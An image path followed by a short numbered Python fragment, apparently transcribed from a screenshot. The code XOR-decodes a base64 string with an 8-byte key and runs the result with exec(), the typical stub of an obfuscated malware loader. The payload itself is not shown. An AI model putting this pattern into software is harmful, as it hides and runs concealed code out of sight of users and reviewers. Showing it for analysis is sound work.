 5 import base64
6 d=base64.b64decode(q[8:]) # base64 decode payload (minus XOR key)
7 sk=q[:8]  # XOR key is first 8 bytes
8 sl=len(d) # length of payload
9 rr=''     # decoded payload
10
11 for j in range(sl):
12     k=j&7
13     c=chr(d[j]^ord(sk[k])) # XOR decode rotating through key
14     rr+=c
15
16 exec(rr) # execute decoded script